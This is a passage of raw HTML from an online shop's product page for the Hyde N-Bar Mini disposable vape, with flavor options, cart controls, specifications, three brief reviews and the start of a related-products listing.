        <label data-product-attribute-value="2581" class="form-label" for="attribute_radio_414_2581">Blue Razz Ice</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2582"
            name="attribute[414]"
            value="2582"
            required>
        <label data-product-attribute-value="2582" class="form-label" for="attribute_radio_414_2582">Philippine Mango</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2583"
            name="attribute[414]"
            value="2583"
            required>
        <label data-product-attribute-value="2583" class="form-label" for="attribute_radio_414_2583">Loops</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2584"
            name="attribute[414]"
            value="2584"
            required>
        <label data-product-attribute-value="2584" class="form-label" for="attribute_radio_414_2584">Mint O&#x27;s</label>
</div>

                </div>
                        <div class="productView-info-bulkPricing">
                                                    </div>

                <div class="alertBox productAttributes-message" style="display:none">
                    <div class="alertBox-column alertBox-icon">
                        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                    </div>
                    <p class="alertBox-column alertBox-message"></p>
                </div>

                <div data-content-region="product_below_product_options"></div>

                <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >


        
        <div class="form-field form-field--increments">
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of Hyde N-Bar Mini Disposable Vape (Buy 3 Get 1 Free)</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-qty-minus"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite" aria-label="Quantity">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of Hyde N-Bar Mini Disposable Vape (Buy 3 Get 1 Free)</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-qty-plus"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

   
        <div class="form-action">
            <!-- <input
                    id="form-action-addToCart"
                    data-wait-message="Adding to cart"
                    class="button button--primary "
                    type="submit"
                    value="Add to Cart"> -->
            <button 
                id="form-action-addToCart"
                data-wait-message="Adding to cart"
                class="button button--primary "
                type="submit"
            >
            Add to Cart
            </button>
            <span class="product-status-message aria-description--hidden">Adding to cart The item has been added</span>
        </div>
</div>
                
                
            </form>

                <div class="product-other-actions  ">
                    <label class="button- button--small- card-figcaption-button- compare-btn" for="compare-417"
                        data-title="compare">
                        <input type="checkbox" class="compare-box" name="products[]" value="417" id="compare-417" data-compare-id="417" aria-label="Compare">
                        <span class="compare-icon card-hover-icon">
                            <svg>
                                <use xlink:href="#icon-pdp-compare" />
                            </svg>
                        </span>

                    </label>
                        
                </div>
                        
        </div>
            </section>

   
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span aria-hidden="true">
        <svg class="icon">
            <use xlink:href="#icon-faceted-close" />
        </svg>
    </span>
    <span class="aria-description--hidden">Close</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

        <div data-content-region="product_below_content"></div>
      
        <div class="oc-tabing-section mt-120">
            <article class="productView-description">
                        <div class="oc-description-tabs">
    <div class="oc-description-tabrow">
        <div class="tab">
            <h2 class="tab-title">Description</h2>
            <div class="icon">
                <svg>
                    <use xlink:href="#icon-pdp-tab-arrow" />
                </svg>
            </div>
        </div>
        <div class="tab-content">
            <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><strong style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box;">Hyde NBar Mini Vape<br /></strong></p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><span>The Hyde N-Bar Mini raises the bar yet again with its miniaturized design and exceptional performance. With approximately 2500 puffs, this disposable is perfect for those looking for a more portable option without sacrificing on flavor. The 'Nord Style' design maintains its sleek appearance while still offering over twenty perfected flavor combinations to choose from. Indulge your taste buds with the Hyde N-Bar Mini and experience a satisfying and smooth vaping experience.</span></p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 25px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Product Specifications:&nbsp;</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Battery Capacity: 800mAh (<span style="color: #ff0000;"><strong style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box;">not&nbsp;</strong>rechargeable</span>)</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Puff Count: Approximately 2500 Puffs</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 25px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Hyde N-bar Mini Flavors:</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Tropical</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Mango Peaches &amp; Cream</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Fruit Punch</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Mango Peach Apricot</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Lemon Ice Cream</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Strawberry Lemon Lime</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Fresh Vanilla</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Coconut Crumble</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Strawberry Guava Ice</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Peach Lemon</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Rainbow</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Peach</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Cotton Cloudz</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Strawberry Ice Cream</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Peach Ice Cream</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Watermelon Ice Cream</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Mandarin Lime</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Sour Apple Ice</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Raspberry Watermelon</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Dewberry</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Blue Razz Ice</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Philippine Mango&nbsp;</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Loops</p> <p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px 0px 10px 50px; padding: 0px; border: 0px; outline: 0px; box-sizing: border-box; color: #2a2b2e; font-family: Tahoma, Geneva, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Boba Shake</p>
        </div>
    </div>
       
        
</div>
        <div class="oc-product-review" id="reviewSection">
            <div class="tab-content">
                <section class="toggle productReviews" id="product-reviews" data-product-reviews>
    <h3 class="tab-title">
        Reviews<span>(3)</span>
    </h3>
    <div class="toggle-content is-open" id="productReviews-content" aria-hidden="false">
        <ul class="productReviews-list" id="productReviews-list">
            <li class="productReview">
                <article>
                    <header>
                        <span class="productReview-rating rating--small">
                            <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                            <span class="productReview-ratingNumber">5</span>
                        </span>
                        <h4 class="productReview-title">My favorite</h4>
                            <p class="productReview-author">
                                Posted by Verified Buyer on Jul 27th 2023
                            </p>
                    </header>
                    <p class="productReview-body">My favorite mini vape!</p>
                </article>
            </li>
            <li class="productReview">
                <article>
                    <header>
                        <span class="productReview-rating rating--small">
                            <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                            <span class="productReview-ratingNumber">5</span>
                        </span>
                        <h4 class="productReview-title">I love vanilla</h4>
                            <p class="productReview-author">
                                Posted by Verified Buyer on Jul 27th 2023
                            </p>
                    </header>
                    <p class="productReview-body">I love vanilla</p>
                </article>
            </li>
            <li class="productReview">
                <article>
                    <header>
                        <span class="productReview-rating rating--small">
                            <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                            <span class="productReview-ratingNumber">5</span>
                        </span>
                        <h4 class="productReview-title">Cheap prices!</h4>
                            <p class="productReview-author">
                                Posted by Verified Buyer on Jul 27th 2023
                            </p>
                    </header>
                    <p class="productReview-body">Cheap prices!</p>
                </article>
            </li>
        </ul>
        <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">

    </ul>
</nav>
    </div>
</section>
            </div>
        </div>
                   
        
            </article>
            <!-- <div class="oc-related-product">
                
    
<h2>Related Products</h2>

        <section class="productCarousel"
    data-list-name="" style="height: fit-content;">
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card"
    data-test="card-407"
    custom-att="sale-card"
>
    <figure class="card-figure">
                            <div class="sale-flag-side" style="color:#CC0000">
        <span class="sale-text">sale</span>
    </div>

        <a href="https://generalvape.com/hyde-mag-disposable-vape/" class="card-figure__link" aria-label="Hyde MAG Disposable Vape (Buy 3 Get 1 Free),     Was:
$16.99,
    Now:
$11.99

"
" >
            <a href="https://generalvape.com/hyde-mag-disposable-vape/" >
                <div class="card-img-container">
                    <img class="card-image item-0 lazyload singleimg" data-sizes="auto"
                        src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/407/530/1_4_2022_HYDE_MAG_11_1__37696.1678983034.jpg?c=1"
                        data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/407/530/1_4_2022_HYDE_MAG_11_1__37696.1678983034.jpg?c=1"
                        alt="Hyde MAG Disposable Vape" title="Hyde MAG Disposable Vape" loading="lazy">
        
                                <img a data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/407/531/1_4_2022_HYDE_MAG_18_1__02182.1678983034.jpg?c=1"
                                    class="card-image item-1 lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/407/531/1_4_2022_HYDE_MAG_18_1__02182.1678983034.jpg?c=1" alt=""
                                    title="" loading="lazy">
        
                </div>
            </a>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://generalvape.com/hyde-mag-disposable-vape/" data-event-type="product-click" class="button- button--small- card-figcaption-button-" data-product-id="407" data-title="Options">
                                <span class="chooseoption-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-choose-option" />
                                    </svg>
                                </span>
                            </a>
                            <button type="button" class="button- button--small- card-figcaption-button- quickview" data-product-id="407" data-title="Quick View">
                                <span class="quickview-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-eye" />
                                    </svg>
                                </span>
                            </button>

                    <label class="button- button--small- card-figcaption-button- compare-btn" for="compare-407" data-title="compare">
                        <input type="checkbox" name="products[]" class="compare-box" value="407" id="related-compare-407" data-compare-id="407">
                        <span class="compare-icon card-hover-icon">
                            <svg>
                                <use xlink:href="#icon-card-compare" />
                            </svg>
                        </span>
                        
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="listview-cardbody">
            <div class="brandrating-section">
                
                    <p class="brandName" data-test-info-type="brandName">Hyde</p>
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Hyde MAG Disposable Vape (Buy 3 Get 1 Free) rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            </div>
            <h2 class="card-title">
                <a aria-label="Hyde MAG Disposable Vape (Buy 3 Get 1 Free),     Was:
$16.99,
    Now:
$11.99

"
"
                href="https://generalvape.com/hyde-mag-disposable-vape/"
                
                >
                    Hyde MAG Disposable Vape (Buy 3 Get 1 Free)
                </a>
            </h2>
        </div>
        <div class="product-listview-option">
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale" style="color:#444444">
                $16.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$11.99</span>
        </div>
            </div>
            
                    <div class="product-options-wrapper" data-product-id="407"></div>
        </div>
    </div>
</article>    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card"
    data-test="card-340"
